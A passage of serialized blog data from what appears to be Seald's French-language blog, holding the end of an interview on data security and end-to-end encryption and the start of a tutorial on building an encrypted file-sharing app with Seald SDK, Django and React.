sûr).\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EÀ votre avis, quels sont les secteurs qui devraient être particulièrement préoccupés par le chiffrement de leurs données ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENous avons créé Seald pour les entreprises qui font de la sécurité des données une priorité stratégique.\u003C\u002Fp\u003E\u003Cp\u003EChaque secteur d'activité a ses propres défis en matière de sécurité des données : renforcer la confiance des clients, assurer la conformité, minimiser les conséquences d'une violation des données, etc.\u003C\u002Fp\u003E\u003Cp\u003EMais le secteur qui présente le plus d'enjeux en matière de sécurité des données est celui de la e-santé. Les données médicales sont parmi les plus sensibles (numéros de sécurité sociale, résultats de tests, rapports, ordonnances, etc.) car une violation de données dans ce domaine détruit la confiance de la marque et peut même conduire à une peine de prison.\u003C\u002Fp\u003E\u003Cp\u003ELes entreprises de e-santé sont très attentives à répondre aux exigences réglementaires strictes en matière de données médicales et à assurer une confidentialité absolue des données sensibles qui leur sont confiées, notamment pour respecter le secret médical. Mais avec le passage aux applications SaaS pour les patients et les professionnels de la santé (que la crise du COVID a amplifié), une question se pose : comment assurer la sécurité des données dans le cloud ?\u003C\u002Fp\u003E\u003Cp\u003EIl y a aussi la question de l'hégémonie des hébergeurs américains qui provoque des inquiétudes politiques et de conformité sur la souveraineté des données (au regard du GDPR notamment). Avec le chiffrement de bout en bout, vous pouvez vous assurer qu'aucun serveur n'a accès aux données, y compris un hébergeur basé aux États-Unis.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAvez-vous remarqué l'apparition de nouvelles menaces pendant la pandémie ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELes ransomwares sont connus pour crypto-locker les données des victimes et de ne les déverrouiller que contre paiement d’une rançon. Une nouveauté est apparue ces dernières années : les criminels volent désormais les données et menacent de les divulguer si la rançon n'est pas payée.\u003C\u002Fp\u003E\u003Cp\u003ECela met encore plus en évidence la question du chiffrement de bout en bout : si les serveurs ne peuvent pas lire les données, aucune données de peut être divulguée.\u003C\u002Fp\u003E\u003Cp\u003EUne autre chose que nous avons observée (comme tout le monde) est un passage massif aux solutions numériques en Cloud, dont certaines sont vraiment bancales parce qu'elles ont été développées rapidement pour répondre à la demande croissante.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EQuelles mesures chacun doit-il mettre en œuvre pour se protéger de ces menaces émergentes ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EPendant des années, le moyen privilégié de protéger une infrastructure informatique consistait à établir une protection périmétrique, en construisant de grands murs autour des systèmes d'information, afin qu'un attaquant ne puisse pas y pénétrer. L'idée était de placer tout ce qui était sensible à l'intérieur de ce périmètre. Sauf qu'il est désormais presque impossible de protéger (ou même de définir) le périmètre, car tout est étroitement imbriqué.\u003C\u002Fp\u003E\u003Cp\u003EUne autre façon de voir la sécurité est la sécurité dès la conception ou le \u003Cem\u003Ezero-trust\u003C\u002Fem\u003E. L'objectif est de rendre les conséquences d'une attaque sur n'importe quelle partie des systèmes informatiques aussi insignifiante que possible.\u003C\u002Fp\u003E\u003Cp\u003EConcernant la protection des données, l'idée principale est de mettre en œuvre le principe du moindre privilège. Grossièrement, cela signifie qu'il faut ajouter un chiffrement à chaque donnée et ne donner les clés de déchiffrement qu'aux utilisateurs ou entités autorisés à lire les données. Dans la plupart des cas d'utilisation, il s'agit d'un chiffrement de bout en bout associé à un chiffrement au repos à granularité fine.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EQuelles sont, selon vous, les menaces les plus graves qui pèsent aujourd'hui sur les applications web ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ESi l'on regarde le top 10 de l'OWASP, les deux premiers points en 2021 sont la rupture du contrôle d'accès et l'absence de mise en œuvre correcte de la cryptographie.\u003C\u002Fp\u003E\u003Cp\u003EChez Seald, le contrôle d'accès est renforcé par des mesures cryptographiques afin de garantir que, même si une ressource peut être lue par un attaquant, celui-ci devra la décrypter.\u003C\u002Fp\u003E\u003Cp\u003ENotre code a fait l'objet d'un examen approfondi et indépendant afin de nous assurer que nous n'avons commis aucune erreur et que nos utilisateurs n'ont pas à se soucier des subtilités de la mise en œuvre de la cryptographie.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EPourriez-vous nous faire part des bonnes pratiques que les organisations devraient adopter pour protéger les données de leurs employés et de leurs clients ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELa première meilleure pratique consiste à prendre en compte la sécurité des données dès la conception de tout flux de traitement des données. Lorsqu'il est conçu, il est trop tard.\u003C\u002Fp\u003E\u003Cp\u003ELe deuxième conseil est de faire preuve d'humilité et d'organiser des formations à la sécurité à la fois pour les développeurs afin qu'ils apprennent les meilleures pratiques de développement et pour tous les employés afin qu'ils détectent le phishing, etc.\u003C\u002Fp\u003E\u003Cp\u003ELe troisième conseil à donner lors du développement d'un logiciel est le suivant :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ENe laissez pas quelque chose dont on sait qu'il n'est pas sûr être déployé en production (gestion des mots de passe, génération aléatoire, etc.),\u003C\u002Fli\u003E\u003Cli\u003ETestez tout de manière unitaire et E2E (vérifiez la couverture du code),\u003C\u002Fli\u003E\u003Cli\u003EFaire des revues systématiques et approfondies de code avant de \u003Cem\u003Emerger\u003C\u002Fem\u003E dans la branche principale,\u003C\u002Fli\u003E\u003Cli\u003ETester avant de mettre en production.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EEn parlant de l'avenir, quelles sont vos prédictions concernant le paysage de la sécurité des données pour les années à venir ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETout finira par être déplacé vers le cloud plutôt que sur site, et la question de la sécurité dans le Cloud, qui est déjà dans tous les esprits, deviendra encore plus stratégique, car les violations de données seront de plus en plus fréquentes.\u003C\u002Fp\u003E\u003Cp\u003EEn outre, les petites entreprises seront soumises à une pression accrue pour sécuriser les données (tant en termes de confidentialité que de disponibilité), même à un stade très précoce.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EEt enfin, que réserve l'avenir à Seald ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENous nous attachons à aider les développeurs à protéger les données de leurs utilisateurs par un chiffrement de bout en bout, mais cela peut être limitatif car tout ne peut pas être chiffré de cette manière. Nous allons très certainement diversifier nos produits pour nous attaquer à d'autres cas d'utilisation.\u003C\u002Fp\u003E",comment_id:"62a0a1fb64e40b0001e5aa98",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002FSeald-interview.jpg",featured:b,visibility:c,created_at:"2022-06-08T15:19:55.000+02:00",updated_at:p,published_at:p,custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"une-introduction-a-la-cybersecurite\",\n  \"en\": \"introduction-to-cybersecurity\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fune-introduction-a-la-cybersecurite\u002F",excerpt:"\u003E Timothée Rebours, Seald : \"il est désormais presque impossible de protéger ou\nmême de définir le périmètre, car tout est étroitement imbriqué\".\nLe nombre d'appareils connectés et d'utilisateurs augmentant à chaque instant,\nla sécurisation de grandes quantités de données sensibles devient de plus en\nplus difficile.\n\nAlors que de plus en plus d'aspects de notre vie se numérisent, de nombreuses\nentreprises et institutions fournissant des services en ligne peinent à garantir\nla sécurité des donnée",reading_time:6,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb75d",uuid:"42991a74-f6d1-426d-8da4-32643f0de785",title:"Construire une application de partage de fichiers chiffrés de bout-en-bout avec Seald",slug:"construire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald",html:"\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cem\u003ESi vous voulez directement manipuler le projet final, vous pourrez le trouver sur notre \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003Edépot Github seald\u002Fsdk-upload-example\u003C\u002Fa\u003E, avec les instructions pour le lancer sur Docker. Attention, il s'agit ici d'un projet didactique, venant sans garantie et nécessitant certaines améliorations pour pouvoir être utilisé en production.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Ch2 id=\"uneapplicationdepartagedefichierschiffrsdeboutenbout\"\u003EUne application de partage de fichiers chiffrés de bout-en-bout\u003C\u002Fh2\u003E\n\u003Cp\u003EDes applications de partage de fichiers, il en existe énormément (WeTransfer, OneDrive, Dropbox, ...). Cependant, comment ces plateformes assurent-elles là confidentialité des données qui y transitent ?\u003C\u002Fp\u003E\n\u003Cp\u003ENaïvement, les fichiers sont directement copiés sur les serveurs. Usuellement les mesures de sécurisation mises en places sont principalement sur le transfert (en utilisant \u003Ca href=\"https:\u002F\u002Fwww.ssi.gouv.fr\u002Fguide\u002Frecommandations-de-securite-concernant-lanalyse-des-flux-https\u002F?ref=blog.seald.io\"\u003ESSL\u002FTLS pour HTTPS\u003C\u002Fa\u003E). Néanmoins, le fichier, une fois acheminé au serveur est souvent stocké &quot;en clair&quot;. Ainsi, un développeur ou administrateur système pourrait les lire. Mais également une personne malveillante (un hacker par exemple) ayant mis à mal la sécurité de l'application (cela fait notamment echo à \u003Ca href=\"https:\u002F\u002Fwww.cert.ssi.gouv.fr\u002Falerte\u002FCERTFR-2021-ALE-022\u002F?ref=blog.seald.io\"\u003Ela récente vulnérabilité trouvée dans Log4j\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003EIl existe une technologie qui permet de répondre à cette problématique :\u003Cbr\u003E\n\u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FChiffrement_de_bout_en_bout?ref=blog.seald.io\"\u003Ele chiffrement de bout-en-bout\u003C\u002Fa\u003E. Elle permet de sécuriser cryptographiquement un fichier, afin que seules les personnes autorisées puissent lire les fichiers. Cela passe par la génération de paires de clés de chiffrement \u002F déchiffrement sur les appareils des utilisateurs, ce qui peut être une tache très ardue pour un développeur, aussi bien en terme de difficulté que de risque de sécurité. \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr?ref=blog.seald.io\"\u003ESeald SDK\u003C\u002Fa\u003E (certifiée par l'ANSSI) permet justement de faire abstraction de cette complexité et d'utiliser une bibliothèque cryptographique très simplement.\u003C\u002Fp\u003E\n\u003Cp\u003EDans cet article, nous verrons comment implémenter le chiffrement de bout-en-bout dans une application de transfert de fichiers.\u003C\u002Fp\u003E\n\u003Cp\u003EEn choix de technologie :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ECoté backend, nous utiliserons \u003Ca href=\"https:\u002F\u002Fwww.djangoproject.com\u002F?ref=blog.seald.io\"\u003EDjango\u003C\u002Fa\u003E et \u003Ca href=\"https:\u002F\u002Fwww.django-rest-framework.org\u002F?ref=blog.seald.io\"\u003Edjango-rest-framework\u003C\u002Fa\u003E ;\u003C\u002Fli\u003E\n\u003Cli\u003ECoté frontend, nous utiliserons du JavaScript avec \u003Ca href=\"https:\u002F\u002Ffr.reactjs.org\u002F?ref=blog.seald.io\"\u003EReact\u003C\u002Fa\u003E.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ECe guide est &quot;haut niveau&quot;, l'intégralité du code est très simple à transposer dans d'autres langages, tant que la partie cliente (frontend ici) peut exécuter du JavaScript.\u003C\u002Fp\u003E\n\u003Ch2 id=\"cahierdeschargesdelapplication\"\u003ECahier des charges de l'application\u003C\u002Fh2\u003E\n\u003Cp\u003EL'application d'exemple choisie pour ce guide sera donc une page d'envoi \u002F reception de fichiers.\u003C\u002Fp\u003E\n\u003Cp\u003ELe workflow de l'application est le suivant :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EUne personne peut s'inscrire sur l'application ;\u003C\u002Fli\u003E\n\u003Cli\u003EUne autre personne (pas nécessairement inscrite) peut envoyer un fichier à un destinataire inscrit ;\u003C\u002Fli\u003E\n\u003Cli\u003EUn utilisateur authentifié peut lister les fichiers qu'il a reçus et les télécharger.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ELe développement d'une telle application n'est pas l'objet de ce guide. Nous nous intéresserons uniquement aux spécificités liées au chiffrement de bout-en-bout des fichiers à leur envoi et à leur téléchargement.\u003C\u002Fp\u003E\n\u003Cp\u003EAinsi à la fin de ce guide :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EL'identité cryptographique d'un utilisateur sera créée à son inscription ;\u003C\u002Fli\u003E\n\u003Cli\u003ELes fichiers transmis au serveur seront chiffrés uniquement pour l'utilisateur destinataire dudit fichier ;\u003C\u002Fli\u003E\n\u003Cli\u003EL'utilisateur destinataire pourra déchiffrer et télécharger ses fichiers.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ELe tout, de façon complétement transparente à chaque niveau du workflow initial.\u003C\u002Fp\u003E\n\u003Ch2 id=\"crationdunprojetsurseald\"\u003ECréation d'un projet sur Seald\u003C\u002Fh2\u003E\n\u003Cp\u003EAfin de pouvoir utiliser Seald SDK, il faut tout d'abord créer un compte afin de pouvoir générer des clés d'API. Pour ce faire, il suffit de s'inscrire sur la page de \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fcreate-sdk?ref=blog.seald.io\"\u003Ecréation de compte\u003C\u002Fa\u003E. Et différentes clés d'API seront générées à l'inscription (nous les appellerons \u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E, \u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E et \u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Fapikey.png\" alt=\"apikey\" loading=\"lazy\"\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EUne fois ces clés d'API générées, il est aussi recommandé de générer un jeton d'accès personnel, permettant de manipuler le dashboard via l'API. Pour ce faire, il faut aller dans les \u003Ca href=\"https:\u002F\u002Fdashboard.seald.io\u002Fdashboard\u002F?ref=blog.seald.io#\u002Fsettings\"\u003Eparamètres du dashboard\u003C\u002Fa\u003E, dans l'onglet &quot;Jetons d'accès personnels&quot;, et d'en créer un.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Ftoken.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1019\" height=\"760\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F01\u002Ftoken.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F01\u002Ftoken.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F01\u002Ftoken.png 1019w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ECe jeton va permettre de créer un secret partagé entre le backend de notre application et Seald, afin de pouvoir générer des licences pour les utilisateurs.\u003C\u002Fp\u003E\n\u003Cp\u003EPour générer un secret partagé, il faut utiliser \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F9-anonymous-encryption.html?ref=blog.seald.io#json-web-tokens\"\u003Ela commande fournie dans la documentation\u003C\u002Fa\u003E :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Ecurl -X POST https:\u002F\u002Fdashboard.seald.io\u002Fdashboardapi\u002Fv2\u002Fjwtsharedsecret\u002F \\\n  -H 'X-DASHBOARD-API-KEY: VOTRE_JETON_D_ACCES' \\\n  -H 'Content-Type: application\u002Fjson' \\\n  --data-raw '{&quot;permissions&quot;: [-1]}'\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EA l'issue de cette commande, nous pouvons récupérer \u003Ccode\u003Eid\u003C\u002Fcode\u003E et \u003Ccode\u003Eshared_secret\u003C\u002Fcode\u003E (que nous appellerons\u003Cbr\u003E\n\u003Ccode\u003ESEALD_JWT_SHARED_SECRET_ID\u003C\u002Fcode\u003E et \u003Ccode\u003ESEALD_JWT_SHARED_SECRET\u003C\u002Fcode\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003ENous avons donc les clés d'API et jetons suivants:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_JWT_SHARED_SECRET_ID\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003ESEALD_JWT_SHARED_SECRET\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EIls seront nécessaires dans la suite de ce guide.\u003C\u002Fp\u003E\n\u003Ch2 id=\"gnrationduneidentitcryptographiquelinscription\"\u003EGénération d'une identité cryptographique à l'inscription\u003C\u002Fh2\u003E\n\u003Cp\u003ELorsque l'on souhaite intégrer du chiffrement de bout-en-bout dans une application, la première chose à faire, dans le workflow complet, est de générer des clés cryptographiques pour l'utilisateur lors de son inscription.\u003C\u002Fp\u003E\n\u003Cp\u003ECes clés permettent :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Elorsque l'on souhaite envoyer un document à un utilisateur, à utiliser la partie &quot;publique&quot; de ces clés pour  sécuriser le document ;\u003C\u002Fli\u003E\n\u003Cli\u003Elorsque l'utilisateur souhaite déchiffrer un document, d'utiliser la partie &quot;privée&quot; de la clé.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003ELa difficulté, lorsque l'on implémente soi-même ces fonctionnalités, est d'intégrer :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Ele stockage des clés privées hors du périmètre de l'application ;\u003C\u002Fli\u003E\n\u003Cli\u003Ele renouvellement des clés.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EL'avantage, en utilisant Seald, est que tous ces mécanismes de sécurité sont installés dans la bibliothèque sans avoir à se préoccuper de leur implémentation !\u003C\u002Fp\u003E\n\u003Cp\u003EL'ensemble de ces clés est appelé une identité cryptographique.\u003C\u002Fp\u003E\n\u003Cp\u003EPour générer l'identité cryptographique, il faut intégrer plusieurs allers-retours entre le backend et le frontend. Cette génération s'articule schématiquement comme suit :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ELe backend génère un jeton de licence Seald SDK et l'envoie au frontend ;\u003C\u002Fli\u003E\n\u003Cli\u003ELe frontend génère l'identité cryptographique ;\u003C\u002Fli\u003E\n\u003Cli\u003ELe frontend envoie l'identifiant Seald au backend.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3 id=\"gnrationdujetondelicencesealdsdk\"\u003EGénération du jeton de licence Seald SDK\u003C\u002Fh3\u003E\n\u003Cp\u003ECoté backend, pour générer un jeton de licence, nous avons besoin de \u003Ccode\u003ESEALD_APP_ID\u003C\u002Fcode\u003E, \u003Ccode\u003ESEALD_VALIDATION_KEY\u003C\u002Fcode\u003E et\u003Cbr\u003E\n\u003Ccode\u003ESEALD_VALIDATION_KEY_ID\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EÀ partir de ces informations, un \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FScrypt?ref=blog.seald.io\"\u003Escrypt\u003C\u002Fa\u003E permet de générer un jeton de\u003Cbr\u003E\nlicence.\u003C\u002Fp\u003E\n\u003Cp\u003EIci, nous générons le jeton de licence de l'utilisateur à partir de l'id de l'utilise (\u003Ccode\u003Eself.id\u003C\u002Fcode\u003E) en python.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Edef get_user_license_token(self):\n    seald_app_id = os.environ.get(&quot;SEALD_APP_ID&quot;)\n    seald_validation_key = os.environ.get(&quot;SEALD_VALIDATION_KEY&quot;)\n    seald_validation_key_id = os.environ.get(&quot;SEALD_VALIDATION_KEY_ID&quot;)\n    nonce = secrets.token_bytes(32).hex()\n    token = hashlib.scrypt(\n        f&quot;{self.id}@{seald_app_id}-{seald_validation_key}&quot;.encode(),\n        salt=nonce.encode(),\n        n=16384,\n        r=8,\n        p=1,\n    ).hex()\n    return f&quot;{seald_validation_key_id}:{nonce}:{token}&quot;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIl suffit donc d'envoyer cette information à l'inscription de l'utilisateur.\u003C\u002Fp\u003E\n\u003Ch3 id=\"gnrationdelidentitcryptographique\"\u003EGénération de l'identité cryptographique\u003C\u002Fh3\u003E\n\u003Cp\u003EA partir du \u003Ccode\u003Euser_license_token\u003C\u002Fcode\u003E précédement généré, nous pouvons générer l'identité cryptographique de l'utilisateur sur le frontend avec le code JavaScript suivant :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Eimport SealdSDK from '@seald-io\u002Fsdk-web'\nimport SealdSDKPluginSSKSPassword from '@seald-io\u002Fsdk-plugin-ssks-password'\n\nconst appId = '{SEALD_APP_ID}'\n\nconst  seald = SealdSDK({ appId, plugins: [SealdSDKPluginSSKSPassword()] })\n\nconst sealdInitiateIdentity = async (userId, userLicenseToken, password) =&gt; {\n  await seald.initialize()\n  await seald.initiateIdentity({ userId, userLicenseToken })\n  await seald.ssksPassword.saveIdentity({ userId, password })\n  return (await seald.getCurrentAccountInfo()).sealdId\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EA noter que \u003Ccode\u003Epassword\u003C\u002Fcode\u003E est ici utilisé comme secret pour sécuriser les clés privées de l'utilisateur. En utilisant directement le mot de passe de l'utilisateur (normalement connu par le frontend à l'inscription ou à la connexion), le backend et l'identité Seald sont protégés par le même secret.\u003C\u002Fp\u003E\n\u003Cp\u003EAfin qu'une compromission du backend ne mène pas à une compromission de l'identité Seald, il conviendra de changer la méthode d'authentification au backend afin de d'envoyer uniquement une dérivation du mot de passe au backend, et plus le mot de passe tel quel. Cela n'est pas fait dans ce projet d'initiation. \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fexample\u002Fpre-derivation.html?ref=blog.seald.io\"\u003EDes informations à ce sujet sont disponibles sur la documentation de Seald.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch3 id=\"sauvegardedelidentifiantseald\"\u003ESauvegarde de l'identifiant Seald\u003C\u002Fh3\u003E\n\u003Cp\u003ELe backend aura ensuite besoin de l'identifiant Seald de l'utilisateur, afin de permettre aux autres utilisateurs de retrouver les identités cryptographiques publiques.\u003C\u002Fp\u003E\n\u003Cp\u003EPour cela, deux solutions existent: soit le backend retrouve l'identifiant à partir de l'identité donnée dans le jeton de licence, soit l'utilisateur l'envoie au backend une fois l'identité créée. C'est ce que nous avons choisi pour ce guide.\u003C\u002Fp\u003E\n\u003Cp\u003ELa fonction précedente (\u003Ccode\u003EsealdInitiateIdentity\u003C\u002Fcode\u003E) renvoi le \u003Ccode\u003EsealdId\u003C\u002Fcode\u003E, il suffit donc de l'envoyer au backend :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst userUpdateSealdId = async (sealdId) =&gt; {\n  return fetch(\n    '\u002Fapi\u002Fusers\u002Fupdate_seald_id\u002F',\n    method='POST',\n    body=JSON.stringify({seald_id: sealdId}))\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEt de le récupérer sur le backend:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Eclass User(models.Model):\n    [...]\n    def update_seald_id(self, seald_id):\n        self.seald_id = seald_id\n        self.save()\n\nclass UserView(viewsets.ViewSet):\n    [...]\n    @action(methods=[&quot;POST&quot;], detail=False)\n    def update_seald_id(self, request):\n        [...]\n        user = get_object_or_404(User, django_user=request.user)\n        user.update_seald_id(serializer.validated_data[&quot;seald_id&quot;])\n        return Response([...])\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Ch2 id=\"rcuprationdelidentitcryptographiquelaconnexion\"\u003ERécupération de l'identité cryptographique à la connexion\u003C\u002Fh2\u003E\n\u003Cp\u003ELe chapitre précédent permet d'initialiser la variable \u003Ccode\u003Eseald\u003C\u002Fcode\u003E avec une création d'identité cryptographique à l'inscription. Néanmoins, lorsque l'utilisateur se connecte, il est également nécessaire de pouvoir initialiser la variable \u003Ccode\u003Eseald\u003C\u002Fcode\u003E, non pas en créant une identité, mais en récupérant celle créée à l'inscription.\u003C\u002Fp\u003E\n\u003Cp\u003EPour ce faire, il suffit d'ajouter sur le frontend, lors d'une authentification réussie, le chargement de l'identité cryptographique :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst sealdRetrieveIdentity = async (userId, password) =&gt; {\n  await seald.initialize()\n  await seald.ssksPassword.retrieveIdentity({ userId, password })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EMême remarque que précédemment concernant \u003Ccode\u003Epassword\u003C\u002Fcode\u003E, il est utilisé comme secret pour sécuriser les clés privées de l'utilisateur. Bien qu'il soit possible d'utiliser directement le mot de passe de l'utilisateur (normalement connu par le frontend à la connexion), il est recommandé d'utiliser une dérivation (par exemple avec \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FPBKDF2?ref=blog.seald.io\"\u003EPBKDF2\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003EAttention cependant. Il est possible, dans de nombreux cas, de ne pas avoir le \u003Ccode\u003Epassword\u003C\u002Fcode\u003E de disponible au chargement du frontend :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EUtilisateur déjà authentifié, qui possède une session sur le backend ;\u003C\u002Fli\u003E\n\u003Cli\u003EApplication qui n'est pas une SPA ;\u003C\u002Fli\u003E\n\u003Cli\u003EAuthentification déportée (ex: OAuth).\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EDans ce cas, une solution peut être d'utiliser \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fexample\u002Flocalstorage.html?ref=blog.seald.io\"\u003Eune base de données locale persistante\u003C\u002Fa\u003E ou ce que l'on appel du \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fexample\u002F2-man-rule.html?ref=blog.seald.io\"\u003E2-man rule\u003C\u002Fa\u003E (qui n'est pas trictement du chiffrement de bout-en-bout, mais aussi proche que possible tout en &quot;autorisant&quot; un utilisateur à oublier son mot de passe).\u003C\u002Fp\u003E\n\u003Ch2 id=\"chiffrementdunfichierlenvoiauserveur\"\u003EChiffrement d'un fichier à l'envoi au serveur\u003C\u002Fh2\u003E\n\u003Cp\u003EUne fois l'identité cryptographique d'un utilisateur créée, il sera possible de la retrouver afin de permettre à un autre utilisateur de l'utiliser afin de chiffrer des documents.\u003C\u002Fp\u003E\n\u003Cp\u003EReprenons notre application d'upload. Dans notre cas, on souhaite que n'importe qui (même un utilisateur non authentifié) puisse envoyer un fichier à quelqu'un d'inscrit. Nous utiliserons donc le \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fguides\u002F9-anonymous-encryption.html?ref=blog.seald.io\"\u003EChiffrement Anonyme\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPour l'utiliser il suffit d'envoyer au serveur le \u003Ccode\u003E.stream()\u003C\u002Fcode\u003E (ou \u003Ccode\u003E.blob()\u003C\u002Fcode\u003E) du fichier, préalablement chiffré avec la fonction \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fsdk\u002Fseald-sdk-anonymous\u002Finterfaces\u002FAnonymousSDK.html?ref=blog.seald.io#methods-2\"\u003E\u003Ccode\u003EAnonymousSDK.encrypt()\u003C\u002Fcode\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EAfin de chiffrer un message de façon anonyme, l'utilisateur à besoin :\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EDe l'identité Seald de la personne à qui le fichier doit être envoyé ;\u003C\u002Fli\u003E\n\u003Cli\u003ED'un \u003Ccode\u003EencryptionToken\u003C\u002Fcode\u003E générable par le serveur.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EAinsi, coté backend 